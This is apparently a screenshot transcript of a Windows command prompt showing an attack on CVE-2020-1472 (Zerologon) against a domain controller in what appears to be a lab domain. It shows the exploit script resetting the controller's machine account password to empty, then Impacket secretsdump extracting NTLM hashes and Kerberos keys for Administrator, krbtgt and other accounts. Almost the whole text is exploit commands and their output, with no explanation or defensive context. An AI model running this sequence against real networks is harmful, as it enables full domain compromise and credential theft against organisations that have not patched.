 命令提示符
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>ping WIN-7CLMHM36BO5 -n 1
正在 Ping WIN-7CLMHM36BO5.test.local [192.168.52.100] 具有 32 字节的数据:
来自 192.168.52.100 的回复: 字节=32 时间<1ms TTL=128
192.168.52.100 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>secretsdump.py -just-dc -no-pass WIN-7CLMHM36BO5$@192.168.52.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or aut
hentication information.)
[*] Cleaning up...
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>python cve-2020-1472-exploit.py WIN-7CLMHM36BO5 192.168.52.100
Performing authentication attempts...
===============================================================================================================================================
===============================================================================================================================================
===============================================================================================================================================
============================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>secretsdump.py -just-dc -no-pass WIN-7CLMHM36BO5$@192.168.52.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41f44194772b9fef58404c7a11450447:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a23d9fb96f712432d11269c843eb6134:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ze0r:1000:aad3b435b51404eeaad3b435b51404ee:41f44194772b9fef58404c7a11450447:::
test.local\domainuser:1602:aad3b435b51404eeaad3b435b51404ee:280c9a32c4ac5bcf128f78a750d1750a:::
WIN-7CLMHM36BO5$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DESKTOP-M1G1KIT$:1104:aad3b435b51404eeaad3b435b51404ee:a77e3125c75c5c358dad4daf77cf0677:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:4ade03976d659c0c5891bcf41fae482d9f958f0e080526b1fbae498ed14ea8cd
krbtgt:aes128-cts-hmac-sha1-96:23748e297fd3ea00ddc7557b49dd3e48
krbtgt:des-cbc-md5:7c3b3110466eb938
ze0r:aes256-cts-hmac-sha1-96:0fda7a654cb2b519d1fd9b1f2912ad05e2b454639b11668db097ec5aedffdb28
ze0r:aes128-cts-hmac-sha1-96:3506649a05403f85f6d5cc682aba4135
ze0r:des-cbc-md5:162cef839e6b707a
test.local\domainuser:aes256-cts-hmac-sha1-96:af58dca6701fb3dab714aa944a20ecf7786b5268e36667549ec42d5dd5afe795
test.local\domainuser:aes128-cts-hmac-sha1-96:34edbd67ba8865625124714948f404db
test.local\domainuser:des-cbc-md5:b63b622967b04aad
WIN-7CLMHM36BO5$:aes256-cts-hmac-sha1-96:e679cbac9a2657e13db02c901b59175e33738a3e3c45d1bca397b12e612284f3
WIN-7CLMHM36BO5$:aes128-cts-hmac-sha1-96:a5cef1da13a9d3b0655a188dfa916201
WIN-7CLMHM36BO5$:des-cbc-md5:1aa2e364514f8067
DESKTOP-M1G1KIT$:aes256-cts-hmac-sha1-96:a321d1ce41f61a287e63aafc4e6bb81fb4aff64157bc5d3f6e5670cb318c83d0
DESKTOP-M1G1KIT$:aes128-cts-hmac-sha1-96:1e3bc1b7874af267709e18d307fb8c6b
DESKTOP-M1G1KIT$:des-cbc-md5:3251089b0426626b
[*] Cleaning up...
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>